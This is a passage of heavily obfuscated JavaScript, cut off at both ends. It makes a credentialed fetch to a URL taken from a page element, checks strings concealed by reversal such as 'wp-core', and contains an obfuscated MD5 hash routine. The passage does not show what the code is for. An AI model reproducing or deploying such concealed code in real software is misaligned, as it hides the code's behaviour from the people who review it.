_0x1c5a61=Array[_0xf48833[_0x3dbb97(0x1fc)]](_0x2b4fd7.querySelectorAll(_0xf48833[_0x3dbb97(0x1ab)]))[_0xf48833[_0x3dbb97(0xfa)]](_0xe3089e=>_0xe3089e[_0x3dbb97(0x16c)](_0x3dbb97(0xf2)[_0x3dbb97(0xe9)]('')[_0x3dbb97(0x102)]()[_0x3dbb97(0x14a)](''))[_0x3dbb97(0x219)]('/eroc-pw'[_0x3dbb97(0xe9)]('')[_0x3dbb97(0x102)]()[_0x3dbb97(0x14a)]('')));_0x594c3a=_0xf48833.tILHB(_0xf48833.guJHf(0x642a6,0x642af),_0xf48833.cWfEx(0x1e196,0x1e194));if(!_0x1c5a61)return![];if(_0x1c5a61[_0xf48833[_0x3dbb97(0x19e)]][_0xf48833[_0x3dbb97(0x1bc)]]('evitca'[_0x3dbb97(0xe9)]('')['reverse']()[_0x3dbb97(0x14a)]('')))return console[_0x3dbb97(0x162)](_0xf48833[_0x3dbb97(0x226)][_0x3dbb97(0xe9)]('')[_0x3dbb97(0x102)]()[_0x3dbb97(0x14a)]('')),!![];const _0x262dfb=_0x1c5a61[_0x3dbb97(0x1f7)](_0x3dbb97(0x19d));if(!_0x262dfb)return![];const _0x1ba347=_0x262dfb[_0xf48833[_0x3dbb97(0x243)]](_0x3dbb97(0x18e)[_0x3dbb97(0xe9)]('')[_0x3dbb97(0x102)]()[_0x3dbb97(0x14a)](''));var _0xb71e71=_0xf48833[_0x3dbb97(0x131)](0x3b953,0x3b955)+_0xf48833[_0x3dbb97(0x1df)](0xcd712,0xcd712);const _0x38ac76=new URL(_0x1ba347,_0xf48833.jfsKn(_0x3f1e2e[_0xf48833[_0x3dbb97(0xcc)]],_0x3f1e2e[_0xf48833[_0x3dbb97(0x116)]]))[_0xf48833[_0x3dbb97(0x212)]];_0xb71e71=_0xf48833[_0x3dbb97(0x249)](_0xf48833.zjYFs(0x468e5,0x468ec),_0xf48833[_0x3dbb97(0x149)](0x9e7fb,0x9e7f2));const _0x16c938=await _0xf48833[_0x3dbb97(0x170)](fetch,_0x38ac76,{'credentials':_0xf48833[_0x3dbb97(0x1c9)],'redirect':_0xf48833[_0x3dbb97(0x156)]}),_0x3998dc=_0x16c938.ok&&_0x16c938[_0xf48833[_0x3dbb97(0x11c)]][_0xf48833[_0x3dbb97(0x113)]](_0x3dbb97(0x127));return _0x3998dc&&console[_0xf48833[_0x3dbb97(0x1eb)]](_0xf48833[_0x3dbb97(0x226)][_0x3dbb97(0xe9)]('')[_0x3dbb97(0x102)]()[_0x3dbb97(0x14a)]('')),_0x3998dc}function _0x355a6a(_0x4b2e4b){const _0x12a5ff=_0x16344c,_0x172249={'pmOcJ':function(_0x1610bc,_0x4522be){return _0x1610bc^_0x4522be},'vZRxS':function(_0x53183c,_0x504404){const _0x27d919=_0x54bf;return _0xf48833[_0x27d919(0x244)](_0x53183c,_0x504404)},'diuOr':function(_0x1a9dde,_0x3def50,_0x5bf50b){const _0x56cd68=_0x54bf;return _0xf48833[_0x56cd68(0x192)](_0x1a9dde,_0x3def50,_0x5bf50b)},'JzgWk':function(_0x338be3,_0x5a4230,_0x146578){return _0x338be3(_0x5a4230,_0x146578)},'uMWon':function(_0x5384bd,_0x337596,_0x90f03d,_0x1d68ef){const _0x212564=_0x54bf;return _0xf48833[_0x212564(0x1c5)](_0x5384bd,_0x337596,_0x90f03d,_0x1d68ef)},'beXmr':function(_0x246e63,_0x803610,_0x3832ac,_0x38fc4b){return _0xf48833.xzXvl(_0x246e63,_0x803610,_0x3832ac,_0x38fc4b)},'dWCre':function(_0x45efca,_0x428bfe){const _0x28bf42=_0x54bf;return _0xf48833[_0x28bf42(0xdf)](_0x45efca,_0x428bfe)},'ErqFX':function(_0x244307,_0x14088d){const _0x7d49d7=_0x54bf;return _0xf48833[_0x7d49d7(0x159)](_0x244307,_0x14088d)},'BFent':function(_0x13d35,_0x9c583b){const _0x202afd=_0x54bf;return _0xf48833[_0x202afd(0x136)](_0x13d35,_0x9c583b)},'hXGDv':function(_0x1e39ca,_0x295f50){return _0xf48833.nXEof(_0x1e39ca,_0x295f50)},'XwUFl':function(_0x134092,_0x2e2c09){const _0x4db2f7=_0x54bf;return _0xf48833[_0x4db2f7(0xe8)](_0x134092,_0x2e2c09)},'xAVhw':function(_0x5528b4,_0x197b40){return _0x5528b4+_0x197b40},'VQELS':_0xf48833[_0x12a5ff(0xd0)],'OCwnv':function(_0x373d38,_0x1839ea){const _0x45be1e=_0x12a5ff;return _0xf48833[_0x45be1e(0x1d2)](_0x373d38,_0x1839ea)},'AHOKv':'substr','heCos':function(_0x14a1b0,_0x311e74){const _0x3ad382=_0x12a5ff;return _0xf48833[_0x3ad382(0x15a)](_0x14a1b0,_0x311e74)},'TmJhE':_0xf48833[_0x12a5ff(0x1a3)]};function _0x8652b6(_0x3e0350,_0x27e64f){const _0x4aeab3=_0x12a5ff;return _0xf48833[_0x4aeab3(0xc4)](_0x3e0350<<_0x27e64f,_0x3e0350>>>_0xf48833[_0x4aeab3(0x213)](0x356d8,0x356f8)-_0x27e64f)}function _0x3d63f1(_0x460bfc,_0x43c27c){const _0x3df5a8=_0x12a5ff,_0x3ecd9d=_0xf48833[_0x3df5a8(0x13d)][_0x3df5a8(0xe9)]('|');let _0x1ddd3b=0x0;while(!![]){switch(_0x3ecd9d[_0x1ddd3b++]){case'0':return _0xf48833[_0x3df5a8(0x21d)](_0x334aaf,_0x44d5ff)?_0x48cf52&0x40000000?_0xf48833[_0x3df5a8(0x117)](_0x48cf52^0xc0000000^_0x2b13b5,_0x374ac0):_0xf48833[_0x3df5a8(0x1a7)](_0x48cf52,0x40000000)^_0x2b13b5^_0x374ac0:_0xf48833.pVivj(_0xf48833.tLBld(_0x48cf52,_0x2b13b5),_0x374ac0);continue;case'1':var _0x334aaf,_0x44d5ff,_0x2b13b5,_0x374ac0,_0x48cf52;continue;case'2':_0x374ac0=_0xf48833[_0x3df5a8(0x223)](_0x43c27c,0x80000000);continue;case'3':_0x334aaf=_0xf48833[_0x3df5a8(0x12f)](_0x460bfc,0x40000000);continue;case'4':_0x44d5ff=_0x43c27c&0x40000000;continue;case'5':if(_0xf48833[_0x3df5a8(0x223)](_0x334aaf,_0x44d5ff))return _0xf48833[_0x3df5a8(0x17c)](_0xf48833.EdcNe(_0x48cf52,0x80000000)^_0x2b13b5,_0x374ac0);continue;case'6':_0x2b13b5=_0xf48833[_0x3df5a8(0x10d)](_0x460bfc,0x80000000);continue;case'7':_0x48cf52=_0xf48833.qRrLS(_0xf48833.nEPDC(_0x460bfc,0x3fffffff),_0x43c27c&0x3fffffff);continue}break}}function _0x7dc107(_0x13a993,_0x51a0ee,_0x106c42){return _0xf48833.hVtQA(_0x13a993&_0x51a0ee,_0xf48833.nEPDC(~_0x13a993,_0x106c42))}function _0x27494e(_0x456c46,_0x445fed,_0x3276d6){const _0x191eca=_0x12a5ff;return _0xf48833[_0x191eca(0xc4)](_0xf48833[_0x191eca(0x159)](_0x456c46,_0x3276d6),_0xf48833[_0x191eca(0x223)](_0x445fed,~_0x3276d6))}function _0x50a962(_0x4b104d,_0x591488,_0xfa344a){const _0x201bd8=_0x12a5ff;return _0xf48833[_0x201bd8(0xfc)](_0xf48833[_0x201bd8(0x206)](_0x4b104d,_0x591488),_0xfa344a)}function _0x4d1f8f(_0x193ed5,_0x269bd1,_0x5db938){const _0x5dfbaf=_0x12a5ff;return _0x172249[_0x5dfbaf(0x1c7)](_0x269bd1,_0x172249[_0x5dfbaf(0xdc)](_0x193ed5,~_0x5db938))}function _0x530265(_0x3021c7,_0x3b3821,_0x1087f0,_0x4c09c7,_0x4ac1d9,_0x64411b,_0x3c868d){const _0x38aabf=_0x12a5ff;return _0x3021c7=_0xf48833[_0x38aabf(0x1d7)](_0x3d63f1,_0x3021c7,_0xf48833.veqRz(_0x3d63f1,_0xf48833[_0x38aabf(0x111)](_0x3d63f1,_0xf48833[_0x38aabf(0x1cc)](_0x7dc107,_0x3b3821,_0x1087f0,_0x4c09c7),_0x4ac1d9),_0x3c868d)),_0xf48833[_0x38aabf(0x1a4)](_0x3d63f1,_0x8652b6(_0x3021c7,_0x64411b),_0x3b3821)}function _0x39cb27(_0x2d8288,_0x1e2462,_0x17d5de,_0x5b1e41,_0x169301,_0x3aeed8,_0x1bab75){const _0x5ac725=_0x12a5ff;return _0x2d8288=_0x172249[_0x5ac725(0x12a)](_0x3d63f1,_0x2d8288,_0x3d63f1(_0x172249[_0x5ac725(0x132)](_0x3d63f1,_0x172249.uMWon(_0x27494e,_0x1e2462,_0x17d5de,_0x5b1e41),_0x169301),_0x1bab75)),_0x172249[_0x5ac725(0x132)](_0x3d63f1,_0x172249[_0x5ac725(0x132)](_0x8652b6,_0x2d8288,_0x3aeed8),_0x1e2462)}function _0x3d3763(_0x30736a,_0xc09e4,_0x307d4f,_0x2a785a,_0x405f6a,_0x426f34,_0x3bb929){const _0x4d98e4=_0x12a5ff;return _0x30736a=_0x3d63f1(_0x30736a,_0xf48833[_0x4d98e4(0x228)](_0x3d63f1,_0xf48833.rVzJG(_0x3d63f1,_0x50a962(_0xc09e4,_0x307d4f,_0x2a785a),_0x405f6a),_0x3bb929)),_0x3d63f1(_0xf48833[_0x4d98e4(0x195)](_0x8652b6,_0x30736a,_0x426f34),_0xc09e4)}function _0x50476f(_0x18fdb1,_0x51d1df,_0x2f57fe,_0x3275ed,_0x2d24bb,_0x48de46,_0x46e8f0){const _0x47240c=_0x12a5ff;return _0x18fdb1=_0x172249[_0x47240c(0x132)](_0x3d63f1,_0x18fdb1,_0x172249[_0x47240c(0x132)](_0x3d63f1,_0x172249.diuOr(_0x3d63f1,_0x172249[_0x47240c(0x1d0)](_0x4d1f8f,_0x51d1df,_0x2f57fe,_0x3275ed),_0x2d24bb),_0x46e8f0)),_0x3d63f1(_0x172249[_0x47240c(0x12a)](_0x8652b6,_0x18fdb1,_0x48de46),_0x51d1df)}function _0x4e3cbd(_0x35204b,_0x16bc60,_0x2f5ed7,_0x9c3b9d,_0x5ea38f){const _0x1437fe=_0x12a5ff;var _0xf2b796;_0x16bc60=_0xf48833[_0x1437fe(0xea)](0xe1b71,0xe1b72);var _0x4074d9=_0x35204b[_0x1437fe(0x142)],_0x1bcf46=_0xf48833[_0x1437fe(0x1d2)](_0x4074d9,_0xf48833[_0x1437fe(0x206)](0xace95,0xace9d));_0x2f5ed7=_0xf48833[_0x1437fe(0xe0)](_0xf48833[_0x1437fe(0x1b7)](0xee08f,0xee08c),_0xf48833[_0x1437fe(0x1b7)](0xbfd6e,0xbfd6a));var _0x12e1bc=_0xf48833.sVEoe(_0x1bcf46-_0xf48833[_0x1437fe(0x237)](_0x1bcf46,0x34c86^0x34cc6),_0xf48833.SNTgv(0xa8f31,0xa8f71)),_0x12daca=_0xf48833[_0x1437fe(0x10f)](_0x12e1bc+_0xf48833.bUCHY(0xeafaf,0xeafae),_0xf48833[_0x1437fe(0xcf)](0xe88b9,0xe88a9)),_0x88ba1d=_0xf48833[_0x1437fe(0x1c6)](Array,_0xf48833[_0x1437fe(0x239)](_0x12daca,_0xf48833.lypho(0xbf32d,0xbf32c)));_0x9c3b9d=_0xf48833[_0x1437fe(0x1b2)](0xdeb4b,0xdeb42);var _0x19777a=_0xf48833[_0x1437fe(0x1cd)](0x7c26e,0x7c26e);_0x5ea38f=_0xf48833.bUCHY(0x6cc2a,0x6cc28)+_0xf48833.RddQK(0x860fa,0x860fc);var _0x4ae079=_0xf48833.EqDzR(0x414c4,0x414c4);while(_0xf48833[_0x1437fe(0x171)](_0x4ae079,_0x4074d9)){_0xf2b796=_0xf48833[_0x1437fe(0xc6)](_0x4ae079-_0xf48833.sToPu(_0x4ae079,_0xf48833[_0x1437fe(0x120)](0xe4e79,0xe4e7d)),0xb2f64^0xb2f60),_0x19777a=_0xf48833[_0x1437fe(0x201)](_0x4ae079,_0xf48833.bDGwv(0x9b872,0x9b876))*(0x2810b^0x28103),_0x88ba1d[_0xf2b796]=_0xf48833[_0x1437fe(0x107)](_0x88ba1d[_0xf2b796],_0xf48833[_0x1437fe(0x210)](_0x35204b[_0x1437fe(0x193)](_0x4ae079),_0x19777a)),_0x4ae079++}return _0xf2b796=_0xf48833[_0x1437fe(0x15c)](_0xf48833[_0x1437fe(0x188)](_0x4ae079,_0xf48833[_0x1437fe(0x106)](_0x4ae079,_0xf48833[_0x1437fe(0x18d)](0xb285b,0xb285f))),_0xf48833[_0x1437fe(0xef)](0x54559,0x5455d)),_0x19777a=_0xf48833[_0x1437fe(0x138)](_0xf48833.nFKyh(_0x4ae079,_0xf48833[_0x1437fe(0x189)](0xcae33,0xcae37)),0x75ff4^0x75ffc),_0x88ba1d[_0xf2b796]=_0xf48833.krbkg(_0x88ba1d[_0xf2b796],_0xf48833[_0x1437fe(0x210)](0xd93d0^0xd9350,_0x19777a)),_0x88ba1d[_0xf48833[_0x1437fe(0x166)](_0x12daca,_0xf48833.bpehK(0xc9e30,0xc9e32))]=_0x4074d9<<(0x7f75d^0x7f75e),_0x88ba1d[_0xf48833[_0x1437fe(0x188)](_0x12daca,_0xf48833[_0x1437fe(0x158)](0x91c62,0x91c63))]=_0x4074d9>>>_0xf48833.MwERk(0x43783,0x4379e),_0x88ba1d}function _0xa17836(_0x462014){const _0x76c9d=_0x12a5ff;var _0x298517='',_0x549ed8='',_0x2e13dc,_0xa0f6af;for(_0xa0f6af=0x8473e^0x8473e;_0x172249[_0x76c9d(0x233)](_0xa0f6af,_0x172249[_0x76c9d(0x1c7)](0xb18ae,0xb18ad));_0xa0f6af++){_0x2e13dc=_0x172249.ErqFX(_0x172249[_0x76c9d(0x214)](_0x462014,_0x172249.hXGDv(_0xa0f6af,_0x172249[_0x76c9d(0x169)](0xef3ef,0xef3e7))),_0x172249[_0x76c9d(0x169)](0x4e0d3,0x4e02c)),_0x549ed8=_0x172249.xAVhw('0',_0x2e13dc[_0x172249[_0x76c9d(0x1a6)]](_0x172249[_0x76c9d(0x1c7)](0x1968b,0x1969b))),_0x298517=_0x172249.OCwnv(_0x298517,_0x549ed8[_0x172249.AHOKv](_0x172249.heCos(_0x549ed8[_0x172249[_0x76c9d(0x14c)]],_0x172249[_0x76c9d(0x169)](0xd5d6c,0xd5d6e)),0x62f35^0x62f37))}return _0x298517}var _0x566ec0=_0xf48833[_0x12a5ff(0xdb)](_0xf48833.qDMcy(0x96f5c,0x96f5e),_0xf48833[_0x12a5ff(0x146)](0x5e089,0x5e08d)),_0xfeeb13=_0xf48833[_0x12a5ff(0x17d)](Array);_0x566ec0=_0xf48833.pmXqs;var _0x2d0eb0,_0x3e50c8,_0x2fe066,_0x4a17ce,_0x1e1ee5,_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0x3136ed=0x2fb29^0x2fb2e,_0x1a45eb=_0xf48833[_0x12a5ff(0x1fe)](0x5fa9a,0x5fa96),_0x2559ae=0x65f40^0x65f51,_0x30c6ef=0xcf42b^0xcf43d,_0x3e7612=_0xf48833[_0x12a5ff(0x110)](0x82c05,0x82c00),_0x58f86a=0xb7f3c^0xb7f35,_0x5afa21=_0xf48833[_0x12a5ff(0x189)](0x8e1aa,0x8e1a4),_0x2ee7ad=_0xf48833[_0x12a5ff(0x143)](0xa9096,0xa9082),_0x2b2855=_0xf48833[_0x12a5ff(0x23c)](0xf0e4c,0xf0e48),_0x483c6c=_0xf48833[_0x12a5ff(0x1b7)](0x762a2,0x762a9),_0x5144dd=_0xf48833[_0x12a5ff(0xe8)](0xe98c4,0xe98d4),_0x5677c4=_0xf48833[_0x12a5ff(0xcd)](0xb370b,0xb371c),_0x5809d7=_0xf48833[_0x12a5ff(0x18b)](0x65e2f,0x65e29),_0x3ad893=_0xf48833[_0x12a5ff(0xc5)](0x9b9c4,0x9b9ce),_0x47fdaa=_0xf48833[_0x12a5ff(0x206)](0x765e5,0x765ea),_0x136a2d=_0xf48833[_0x12a5ff(0x173)](0xa9f61,0xa9f74);_0xfeeb13=_0xf48833[_0x12a5ff(0xed)](_0x4e3cbd,_0x4b2e4b),_0x58f2b9=0x67452301,_0x3ddddc=0xefcdab89,_0x52afbb=0x98badcfe,_0x144773=0x10325476;for(_0x2d0eb0=_0xf48833[_0x12a5ff(0x145)](0x7854a,0x7854a);_0xf48833[_0x12a5ff(0x12e)](_0x2d0eb0,_0xfeeb13[_0xf48833[_0x12a5ff(0x1a3)]]);_0x2d0eb0+=_0xf48833[_0x12a5ff(0x143)](0x8e3bc,0x8e3ac)){const _0x1c3a72=_0xf48833.Nuxvg.split('|');let _0x2daed0=0x0;while(!![]){switch(_0x1c3a72[_0x2daed0++]){case'0':_0x52afbb=_0xf48833.RnhMT(_0x3d3763,_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0xf48833[_0x12a5ff(0x247)](_0x2d0eb0,0x66dae^0x66da1)],_0x5144dd,0x1fa27cf8);continue;case'1':_0x58f2b9=_0xf48833[_0x12a5ff(0x232)](_0x3d3763,_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0x2d0eb0+_0xf48833[_0x12a5ff(0xe8)](0x9034d,0x9034c)],_0x2b2855,0xa4beea44);continue;case'2':_0x52afbb=_0xf48833[_0x12a5ff(0x170)](_0x3d63f1,_0x52afbb,_0x4a17ce);continue;case'3':_0x52afbb=_0xf48833[_0x12a5ff(0x232)](_0x39cb27,_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0xf48833[_0x12a5ff(0xf3)](_0x2d0eb0,_0xf48833.eJdLS(0x2fa91,0x2fa9e))],_0x5afa21,0xd8a1e681);continue;case'4':_0x144773=_0xf48833.RnhMT(_0x39cb27,_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0xf48833.RAPsz(_0x2d0eb0,0x8b58b^0x8b585)],_0x58f86a,0xc33707d6);continue;case'5':_0x144773=_0xf48833[_0x12a5ff(0x232)](_0x530265,_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0x2d0eb0+(0xee210^0xee215)],_0x1a45eb,0x4787c62a);continue;case'6':_0x3e50c8=_0x58f2b9;continue;case'7':_0x52afbb=_0xf48833[_0x12a5ff(0x1c2)](_0x3d3763,_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0xf48833.DMxTI(_0x2d0eb0,0x4833e^0x48339)],_0x5144dd,0xf6bb4b60);continue;case'8':_0x2fe066=_0x3ddddc;continue;case'9':_0x3ddddc=_0xf48833[_0x12a5ff(0x184)](_0x3d3763,_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0x2d0eb0+_0xf48833[_0x12a5ff(0x1cb)](0x3e964,0x3e96a)],_0x5677c4,0xfde5380c);continue;case'10':_0x58f2b9=_0xf48833[_0x12a5ff(0x1c2)](_0x39cb27,_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0xf48833[_0x12a5ff(0x1e7)](_0x2d0eb0,_0xf48833[_0x12a5ff(0x123)](0xf0b5e,0xf0b53))],_0x3e7612,0xa9e3e905);continue;case'11':_0x3ddddc=_0xf48833[_0x12a5ff(0x1c2)](_0x39cb27,_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0xf48833.HeUtU(_0x2d0eb0,_0xf48833[_0x12a5ff(0x1ac)](0xdad50,0xdad50))],_0x2ee7ad,0xe9b6c7aa);continue;case'12':_0x52afbb=_0x39cb27(_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0xf48833[_0x12a5ff(0x1c8)](_0x2d0eb0,0x6ff81^0x6ff86)],_0x5afa21,0x676f02d9);continue;case'13':_0x3ddddc=_0x50476f(_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0x2d0eb0+_0xf48833[_0x12a5ff(0x1bd)](0x9d55f,0x9d552)],_0x136a2d,0x4e0811a1);continue;case'14':_0x3ddddc=_0xf48833[_0x12a5ff(0xd6)](_0x39cb27,_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0x2d0eb0+(0x91f79^0x91f75)],_0x2ee7ad,0x8d2a4c8a);continue;case'15':_0x3ddddc=_0xf48833[_0x12a5ff(0x184)](_0x50476f,_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0x2d0eb0+_0xf48833.eJdLS(0x1c3a8,0x1c3ad)],_0x136a2d,0xfc93a039);continue;case'16':_0x52afbb=_0xf48833[_0x12a5ff(0x21c)](_0x530265,_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0xf48833[_0x12a5ff(0x19a)](_0x2d0eb0,_0xf48833[_0x12a5ff(0x1bb)](0x3d30b,0x3d309))],_0x2559ae,0x242070db);continue;case'17':_0x52afbb=_0x50476f(_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0x2d0eb0+(0xaa87a^0xaa870)],_0x47fdaa,0xffeff47d);continue;case'18':_0x3ddddc=_0xf48833.Ikzjf(_0x530265,_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0x2d0eb0+_0xf48833[_0x12a5ff(0x158)](0xa465a,0xa465d)],_0x30c6ef,0xfd469501);continue;case'19':_0x3ddddc=_0xf48833[_0x12a5ff(0x207)](_0x530265,_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0xf48833[_0x12a5ff(0x1e7)](_0x2d0eb0,_0xf48833.MwERk(0x26a35,0x26a36))],_0x30c6ef,0xc1bdceee);continue;case'20':_0x144773=_0xf48833[_0x12a5ff(0x21c)](_0x3d3763,_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0xf48833[_0x12a5ff(0xd3)](_0x2d0eb0,_0xf48833[_0x12a5ff(0x1ce)](0x2abed,0x2abe5))],_0x483c6c,0x8771f681);continue;case'21':_0x52afbb=_0xf48833.gMBFG(_0x50476f,_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0x2d0eb0+_0xf48833[_0x12a5ff(0x118)](0xaa289,0xaa287)],_0x47fdaa,0xab9423a7);continue;case'22':_0x58f2b9=_0x39cb27(_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0x2d0eb0+_0xf48833[_0x12a5ff(0xf1)](0xd6f1f,0xd6f1a)],_0x3e7612,0xd62f105d);continue;case'23':_0x144773=_0x39cb27(_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0x2d0eb0+(0xdedd9^0xdeddf)],_0x58f86a,0xc040b340);continue;case'24':_0x144773=_0xf48833[_0x12a5ff(0x1aa)](_0x530265,_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0x2d0eb0+_0xf48833[_0x12a5ff(0x23f)](0x4910e,0x4910f)],_0x1a45eb,0xe8c7b756);continue;case'25':_0x58f2b9=_0xf48833[_0x12a5ff(0x1aa)](_0x50476f,_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0xf48833.alXKC(_0x2d0eb0,_0xf48833[_0x12a5ff(0x246)](0x3c65f,0x3c657))],_0x5809d7,0x6fa87e4f);continue;case'26':_0x3ddddc=_0xf48833[_0x12a5ff(0x24b)](_0x50476f,_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0xf48833[_0x12a5ff(0xf3)](_0x2d0eb0,_0xf48833.JJmkq(0x7a013,0x7a01a))],_0x136a2d,0xeb86d391);continue;case'27':_0x52afbb=_0xf48833[_0x12a5ff(0x21c)](_0x50476f,_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0x2d0eb0+(0x79b0b^0x79b0d)],_0x47fdaa,0xa3014314);continue;case'28':_0x52afbb=_0xf48833[_0x12a5ff(0x217)](_0x530265,_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0xf48833[_0x12a5ff(0x204)](_0x2d0eb0,_0xf48833.bZhLv(0x3df06,0x3df0c))],_0x2559ae,0xffff5bb1);continue;case'29':_0x58f2b9=_0xf48833[_0x12a5ff(0x24b)](_0x50476f,_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0x2d0eb0+_0xf48833[_0x12a5ff(0xe8)](0xd6b97,0xd6b9b)],_0x5809d7,0x655b59c3);continue;case'30':_0x58f2b9=_0xf48833[_0x12a5ff(0xd6)](_0x39cb27,_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0xf48833[_0x12a5ff(0x1b9)](_0x2d0eb0,0xe33e1^0xe33e8)],_0x3e7612,0x21e1cde6);continue;case'31':_0x52afbb=_0xf48833[_0x12a5ff(0x20b)](_0x50476f,_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0x2d0eb0+_0xf48833[_0x12a5ff(0x231)](0x4348a,0x43488)],_0x47fdaa,0x2ad7d2bb);continue;case'32':_0x58f2b9=_0xf48833[_0x12a5ff(0x21c)](_0x50476f,_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0xf48833.qRrLS(_0x2d0eb0,_0xf48833.euOsW(0xe7c54,0xe7c50))],_0x5809d7,0xf7537e82);continue;case'33':_0x3ddddc=_0xf48833[_0x12a5ff(0xbf)](_0x39cb27,_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0x2d0eb0+_0xf48833[_0x12a5ff(0x20c)](0xa29ef,0xa29e7)],_0x2ee7ad,0x455a14ed);continue;case'34':_0x58f2b9=_0xf48833.jmxYi(_0x3d63f1,_0x58f2b9,_0x3e50c8);continue;case'35':_0x3ddddc=_0xf48833.Mmlpu(_0x39cb27,_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0xf48833.tILHB(_0x2d0eb0,0x8b410^0x8b414)],_0x2ee7ad,0xe7d3fbc8);continue;case'36':_0x52afbb=_0xf48833[_0x12a5ff(0x20b)](_0x3d3763,_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0xf48833.bEcPW(_0x2d0eb0,_0xf48833[_0x12a5ff(0x13e)](0x99335,0x99336))],_0x5144dd,0xd4ef3085);continue;case'37':_0x58f2b9=_0xf48833[_0x12a5ff(0xbf)](_0x530265,_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0xf48833[_0x12a5ff(0xd5)](_0x2d0eb0,_0xf48833.ZhkmU(0x4c8f3,0x4c8f7))],_0x3136ed,0xf57c0faf);continue;case'38':_0x58f2b9=_0x530265(_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0xf48833[_0x12a5ff(0x112)](_0x2d0eb0,0x3c3b3^0x3c3b3)],_0x3136ed,0xd76aa478);continue;case'39':_0x58f2b9=_0xf48833.Mmlpu(_0x50476f,_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0xf48833.jfsKn(_0x2d0eb0,0xba3f2^0xba3f2)],_0x5809d7,0xf4292244);continue;case'40':_0x144773=_0xf48833.qtKrZ(_0x39cb27,_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0xf48833[_0x12a5ff(0xd3)](_0x2d0eb0,0x8021c^0x8021e)],_0x58f86a,0xfcefa3f8);continue;case'41':_0x52afbb=_0xf48833.RnhMT(_0x39cb27,_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0xf48833[_0x12a5ff(0x11b)](_0x2d0eb0,_0xf48833[_0x12a5ff(0xc5)](0x6bc79,0x6bc7a))],_0x5afa21,0xf4d50d87);continue;case'42':_0x58f2b9=_0x530265(_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0x2d0eb0+(0xcea83^0xcea8b)],_0x3136ed,0x698098d8);continue;case'43':_0x58f2b9=_0xf48833[_0x12a5ff(0xd6)](_0x3d3763,_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0xf48833.qgjMV(_0x2d0eb0,0xcb2a9^0xcb2ac)],_0x2b2855,0xfffa3942);continue;case'44':_0x144773=_0xf48833[_0x12a5ff(0x1b5)](_0x39cb27,_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0xf48833[_0x12a5ff(0xc1)](_0x2d0eb0,_0xf48833[_0x12a5ff(0x1ac)](0x65723,0x65729))],_0x58f86a,0x2441453);continue;case'45':_0x144773=_0x3d3763(_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0x2d0eb0+_0xf48833[_0x12a5ff(0x213)](0x4566a,0x45666)],_0x483c6c,0xe6db99e5);continue;case'46':_0x3ddddc=_0xf48833.rVzJG(_0x3d63f1,_0x3ddddc,_0x2fe066);continue;case'47':_0x58f2b9=_0xf48833.TCPBZ(_0x3d3763,_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0xf48833[_0x12a5ff(0x137)](_0x2d0eb0,_0xf48833[_0x12a5ff(0x180)](0x86c60,0x86c69))],_0x2b2855,0xd9d4d039);continue;case'48':_0x144773=_0xf48833[_0x12a5ff(0x21e)](_0x50476f,_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0xf48833[_0x12a5ff(0x209)](_0x2d0eb0,0x84a2e^0x84a29)],_0x3ad893,0x432aff97);continue;case'49':_0x144773=_0x530265(_0x144773,_0x58f2b9,_0x3ddddc,